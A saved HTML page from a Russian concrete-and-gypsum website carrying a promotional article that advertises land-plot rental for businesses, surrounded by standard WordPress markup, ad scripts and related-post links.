

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html
body_size: 23773
content:
 <!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link media="all" href="https://beton-area.com/wp-content/cache/autoptimize/css/autoptimize_a747cd301ae48a120db402f32432e20e.css" rel="stylesheet" /><title>Выбираем землю для развития бизнеса - Beton-Area.com</title> <script type="text/javascript">//
				ajaxurl = "https://beton-area.com/wp-admin/admin-ajax.php";
			//</script> <link rel="canonical" href="https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Выбираем землю для развития бизнеса - Beton-Area.com" /><meta property="og:description" content="Одним из самых стабильных и прибыльных бизнесов в наше время является сдача земельных участков под аренду. На земельных участках можно построить магазин, турбазу, аквапарк и многое другое, именно поэтому владельцы земли считаются богатыми людьми со стабильным доходом. Участки под хранение аренда можно приобрести, перейдя на сайт компании, где широкий ассортимент выбора порадует всех без исключения. &hellip;" /><meta property="og:url" content="https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html" /><meta property="og:site_name" content="Beton-Area.com" /><meta property="article:section" content="Важное" /><meta property="article:published_time" content="2021-01-03T19:06:15+03:00" /><meta property="og:image" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:secure_url" content="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" /><meta property="og:image:width" content="550" /><meta property="og:image:height" content="269" /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента" href="https://beton-area.com/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев" href="https://beton-area.com/comments/feed" /><link rel="alternate" type="application/rss+xml" title="Beton-Area.com &raquo; Лента комментариев к &laquo;Выбираем землю для развития бизнеса&raquo;" href="https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html/feed" /><link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' /> <script type='text/javascript'>var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"true","add_site_name":"true","site_name":"Beton-Area.com","site_url":"https:\/\/beton-area.com","always_link_site":"false","page_title":"\u0412\u044b\u0431\u0438\u0440\u0430\u0435\u043c \u0437\u0435\u043c\u043b\u044e \u0434\u043b\u044f \u0440\u0430\u0437\u0432\u0438\u0442\u0438\u044f \u0431\u0438\u0437\u043d\u0435\u0441\u0430"};</script> <script type='text/javascript' src='https://beton-area.com/wp-includes/js/jquery/jquery.js'></script> <link rel='https://api.w.org/' href='https://beton-area.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fvybiraem-zemlyu-dlya-razvitiya-biznesa.html" /><link rel="alternate" type="text/xml+oembed" href="https://beton-area.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeton-area.com%2Fvybiraem-zemlyu-dlya-razvitiya-biznesa.html&#038;format=xml" /> <script>var ajaxUrlFlatPM = "https://beton-area.com/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KWS468S');</script> 
 <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script> <script async src="https://fwtnrczqrj.com/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </head><body class="post-template-default single single-post postid-8721 single-format-standard wp-embed-responsive  ta-hide-date-author-in-list" > <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KWS468S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому</a><div class="wrapper"><header class="mg-headwidget"><div class="mg-head-detail hidden-xs"><div class="container-fluid"><div class="row"><div class="col-md-6 col-xs-12 col-sm-6"><ul class="info-left"><li></li></ul></div></div></div></div><div class="clearfix"></div><div class="mg-nav-widget-area-back" style='background-image: url("https://beton-area.com/wp-content/themes/newsup/images/head-back.jpg" );'><div class="overlay"><div class="inner"  style="background-color:rgba(32,47,91,0.4);" ><div class="container-fluid"><div class="mg-nav-widget-area"><div class="row align-items-center"><div class="col-md-3 col-sm-4 text-center-xs"><div class="navbar-header"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div></div></div></div></div></div></div></div><div class="mg-menu-full"><nav class="navbar navbar-expand-lg navbar-wp"><div class="container-fluid flex-row-reverse"><div class="m-header d-flex pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center"> <a class="mobilehomebtn" href="https://beton-area.com"><span class="fa fa-home"></span></a> <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <i class="fa fa-bars"></i> </button><div class="dropdown show mg-search-box pr-2"> <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-search"></i> </a><div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink"><form role="search" method="get" id="searchform" action="https://beton-area.com/"><div class="input-group"> <input type="search" class="form-control" placeholder="Поиск" value="" name="s" /> <span class="input-group-btn btn-default"> <button type="submit" class="btn"> <i class="fa fa-search"></i> </button> </span></div></form></div></div></div><div class="collapse navbar-collapse" id="navbar-wp"><div class="d-md-block"><ul id="menu-main1" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://beton-area.com"><span class='fa fa-home'></span></a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1631"><a title="Все о бетоне и гипсе в строительстве" href="https://beton-area.com/">AREA &#8212; главная</a></li><li id="menu-item-1632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1632"><a title="Бетон, и его составляющие &#8212; статьи на тему" href="https://beton-area.com/category/statyi">Полезная информация</a></li><li id="menu-item-1630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1630"><a href="https://beton-area.com/kontakty">Контакты</a></li></ul></div></div></div></nav></div> <script async src="https://allstat-pp.ru/1006267/4f5e24d45373bd2f2dda9d484132ee51d972a8c6.js"></script> </header><div class="clearfix"></div><main id="content"><div class="container-fluid"><div class="row"><div class="col-md-9"><div class="mg-blog-post-box"><div class="mg-header"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h1 class="title single"> <a title="Постоянная ссылка на:Выбираем землю для развития бизнеса"> Выбираем землю для развития бизнеса</a></h1><div class="media mg-info-author-block"><div class="media-body"></div></div></div> <img width="550" height="269" src="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg" class="img-responsive aligncenter wp-post-image" alt="Выбираем землю для развития бизнеса" srcset="https://beton-area.com/wp-content/uploads/2021/01/10647.jpg 550w, https://beton-area.com/wp-content/uploads/2021/01/10647-300x147.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" title="Выбираем землю для развития бизнеса" /><article class="small single"><div class="flat_pm_start"></div><p></p><p>Одним из самых стабильных и прибыльных бизнесов в наше время является сдача земельных участков под аренду. На земельных участках можно построить магазин, турбазу, аквапарк и многое другое, именно поэтому владельцы земли считаются богатыми людьми со стабильным доходом. Участки под хранение аренда можно приобрести, перейдя на сайт компании, где широкий ассортимент выбора порадует всех без исключения.</p><p>Стоит сказать, что уже на протяжении долгого времени осуществляется аренда участков под личное пользование. Это очень удобно для владельцев магазинов, ресторанов или баров, ведь не стоит заморачиваться с покупкой земельного участка, а способ аренды будет выгодным для многих. В чем же преимущества обращения в данную компанию?</p><ul><li>Богатый выбор. Перейдя на сайт, каждый может увидеть более 100 земельных участков различной площади, а это говорит о том, что любой клиент может арендовать землю любого масштаба;</li><li>Индивидуальный подход к каждому клиенту. Обратившись за помощью в данную организацию, профессионалы своего дела смогут подобрать вам нужный участок. Это позволит сэкономить время, а также переложить заботы поиска на себя. Все пожелания будут услышаны, поэтому переходите на сайт и знакомьтесь с услугами поиска земли под аренду;</li><li>Приемлемые цены. Покупка собственного участка земли не всем доступна, именно поэтому многие предпочитают воспользоваться арендой. В зависимости от площади участка, а также от его месторасположения будет варьироваться стоимость, но, несмотря на это, каждому по карману будет аренда того или иного участка.</li></ul><p>Рассмотрев преимущества обращения в данную компанию, предлагаем перейти на сайт и ознакомиться с вариантами аренды, а также узнать условия и стоимость участков. Все те, кто сюда обратились, остались довольны, ведь индивидуальный подход и качественный сервис получает 5 звезд.</p><p>Таким образом, можно сделать вывод, что если вы запланировали свой бизнес, но не знаете, где приобрести землю, то предлагаем перейти по ссылке и ознакомиться с вариантами земельных участков, приобрести в аренду которые может каждый. Широкий ассортимент выбора, а также приемлемая цена ждет каждого клиента.</p><p></p><div class="flat_pm_end"></div><div class="crp_related  "><h3>Полезные статьи</h3><ul><li><a href="https://beton-area.com/%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0-%d0%b0%d0%b2%d1%82%d0%be%d0%bc%d0%be%d0%b1%d0%b8%d0%bb%d1%8f-%d1%83%d0%b4%d0%be%d0%b1%d1%81%d1%82%d0%b2%d0%be-%d0%b8-%d0%b3%d0%b8%d0%b1%d0%ba%d0%be%d1%81%d1%82.html"     class="post-14536"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2022/06/2017Auto___BMW_Silver_car_BMW_X3_near_the_pond_115205_-150x150.jpg" class="crp_thumb crp_featured" alt="Аренда автомобиля: удобство и гибкость передвижения" title="Аренда автомобиля: удобство и гибкость передвижения" /><span class="crp_title">Аренда автомобиля: удобство и гибкость передвижения</span></a></li><li><a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d0%be%d1%84%d0%be%d1%80%d0%bc%d0%b8%d1%82%d1%8c-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d1%83-%d0%b2%d0%b8%d0%bb%d0%be%d1%87%d0%bd%d0%be%d0%b3%d0%be-%d0%bf%d0%be%d0%b3%d1%80%d1%83%d0%b7.html"     class="post-13976"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/06/г-150x150.jpg" class="crp_thumb crp_featured" alt="Как оформить аренду вилочного погрузчика" title="Как оформить аренду вилочного погрузчика" /><span class="crp_title">Как оформить аренду вилочного погрузчика</span></a></li><li><a href="https://beton-area.com/%d0%bc%d0%b8%d0%bd%d0%b8%d1%82%d1%80%d0%b0%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d1%87%d1%82%d0%be-%d1%8d%d1%82%d0%be.html"     class="post-14221"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/07/1-6-150x150.jpg" class="crp_thumb crp_featured" alt="Минитракторы - что это?" title="Минитракторы - что это?" /><span class="crp_title">Минитракторы - что это?</span></a></li><li><a href="https://beton-area.com/%d1%82%d0%be%d0%bf%d0%be%d1%81%d1%8a%d0%b5%d0%bc%d0%ba%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d1%8b-%d0%b8-%d0%b7%d0%bd%d0%b0%d1%87%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2-%d1%81%d0%be%d0%b2%d1%80%d0%b5%d0%bc.html"     class="post-15061"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2025/02/изображение_2025-02-23_235222634-150x150.png" class="crp_thumb crp_featured" alt="Топосъемка: основы и значение в современном строительстве" title="Топосъемка: основы и значение в современном строительстве" /><span class="crp_title">Топосъемка: основы и значение в современном строительстве</span></a></li><li><a href="https://beton-area.com/%d0%b2%d0%be%d1%80%d0%be%d1%82%d0%b0-%d1%81-%d0%ba%d0%b0%d0%bb%d0%b8%d1%82%d0%ba%d0%be%d0%b9-%d0%be%d1%82-%d0%ba%d0%be%d0%bc%d0%bf%d0%b0%d0%bd%d0%b8%d0%b8-%d0%b7%d0%b0%d0%b1%d0%be%d1%80%d0%ba%d0%b8.html"     class="post-14051"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/08/1-150x150.jpg" class="crp_thumb crp_featured" alt="Ворота с калиткой от компании &quot;Заборкин&quot;: как выбрать их для своего участка" title="Ворота с калиткой от компании &quot;Заборкин&quot;: как выбрать их для своего участка" /><span class="crp_title">Ворота с калиткой от компании "Заборкин": как&hellip;</span></a></li><li><a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d0%bf%d0%b5%d1%88%d0%bd%d0%be-%d0%b7%d0%b0%d0%ba%d0%b0%d0%b7%d0%b0%d1%82%d1%8c-%d1%81%d1%82%d1%80%d0%be%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d1%81%d1%82%d0%b2%d0%be-%d0%b4.html"     class="post-13792"><img  width="150" height="150"  src="https://beton-area.com/wp-content/uploads/2023/01/3-150x150.jpeg" class="crp_thumb crp_featured" alt="Как успешно заказать строительство деревянного дома" title="Как успешно заказать строительство деревянного дома" /><span class="crp_title">Как успешно заказать строительство деревянного дома</span></a></li></ul><div class="crp_clear"></div></div> <script>function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }</script> <div class="post-share"><div class="post-share-icons cf"> <a href="https://www.facebook.com/sharer.php?u=https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html" class="link facebook" target="_blank" > <i class="fa fa-facebook"></i></a> <a href="http://twitter.com/share?url=https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html&#038;text=%D0%92%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8E%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0" class="link twitter" target="_blank"> <i class="fa fa-twitter"></i></a> <a href="mailto:?subject=Выбираем%20землю%20для%20развития%20бизнеса&#038;body=https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html" class="link email" target="_blank" > <i class="fa fa-envelope-o"></i></a> <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://beton-area.com/vybiraem-zemlyu-dlya-razvitiya-biznesa.html&#038;title=%D0%92%D1%8B%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D0%BC%20%D0%B7%D0%B5%D0%BC%D0%BB%D1%8E%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D1%8F%20%D0%B1%D0%B8%D0%B7%D0%BD%D0%B5%D1%81%D0%B0" class="link linkedin" target="_blank" > <i class="fa fa-linkedin"></i></a> <a href="javascript:pinIt();" class="link pinterest"><i class="fa fa-pinterest"></i></a></div></div></article></div><div class="media mg-info-author-block"></div><div class="mg-featured-slider p-3 mb-4"><div class="mg-sec-title"><h4>Похожая запись</h4></div><div class="row"><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/images-1.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%ba%d0%b0%d0%ba-%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b8%d1%82%d1%8c-%d1%80%d0%be%d0%bb%d0%bb%d0%b5%d1%82%d0%bd%d1%8b%d0%b5-%d1%81%d0%b8%d1%81%d1%82%d0%b5%d0%bc%d1%8b-%d0%b2-%d0%bc%d0%be.html" title="Permalink to: Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса"> Как установить роллетные системы в Москве: инструкция для владельцев домов и бизнеса</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/1-400.jpg');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%b1%d0%be%d1%80-%d1%86%d0%b5%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%b4%d0%bb%d1%8f-%d1%84%d1%83%d0%bd%d0%b4%d0%b0%d0%bc%d0%b5%d0%bd%d1%82%d0%b0-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%b0-%d0%b1.html" title="Permalink to: Выбор цемента для фундамента: основа будущего"> Выбор цемента для фундамента: основа будущего</a></h4><div class="mg-blog-meta"></div></div></div></div><div class="col-md-4"><div class="mg-blog-post-3 minh back-img" 
 style="background-image: url('https://beton-area.com/wp-content/uploads/2025/07/изображение_2025-07-01_234158709.png');" ><div class="mg-blog-inner"><div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://beton-area.com/category/vajnoe" alt="Просмотреть все записи в рубрике &laquo;Важное&raquo;"> Важное </a></div><h4 class="title"> <a href="https://beton-area.com/%d1%80%d0%b5%d0%bc%d0%be%d0%bd%d1%82-%d0%ba%d0%be%d1%84%d0%b5%d0%bc%d0%b0%d1%88%d0%b8%d0%bd-%d0%be%d1%82-papakava-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d0%be-%d0%bd%d0%b0%d0%b4%d1%91%d0%b6%d0%bd%d0%be.html" title="Permalink to: Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией"> Ремонт кофемашин от PapaKava: быстро, надёжно, с гарантией</a></h4><div class="mg-blog-meta"></div></div></div></div></div></div></div><aside class="col-md-3"><aside id="secondary" class="widget-area" role="complementary"><div id="sidebar-right" class="mg-sidebar"><div id="custom_html-2" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="yandex_rtb_R-A-1674200-3"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1674200-3',
    blockId: 'R-A-1674200-3'
  })
})</script></div></div><div id="recent-posts-3" class="mg-widget widget_recent_entries"><div class="mg-wid-title"><h6>Интересное на сайте:</h6></div><ul><li> <a href="https://beton-area.com/%d0%bf%d0%b5%d1%80%d1%84%d0%be%d1%80%d0%b0%d1%82%d0%be%d1%80%d0%b8-dewalt.html">Перфоратори DeWalt</a></li><li> <a href="https://beton-area.com/kak-sdelat-nadyozhnyj-karkas-dlya-doma-lestnichnyj-marsh-svai-zhbi-i-peremychki-zhelezobetonnye-prosto-i-ponyatno.html">Как сделать надёжный каркас для дома: лестничный марш, сваи жби и перемычки железобетонные — просто и понятно</a></li><li> <a href="https://beton-area.com/betatransfer-%d0%b2-%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d0%b8-b2b-%d0%ba%d0%b5%d0%b9%d1%81%d1%8b-%d0%b8%d0%b7-%d1%80%d0%b0%d0%b7%d0%bd%d1%8b%d1%85-%d0%be%d1%82%d1%80%d0%b0%d1%81%d0%bb%d0%b5.html">BetaTransfer в действии: B2B-кейсы из разных отраслей</a></li><li> <a href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы 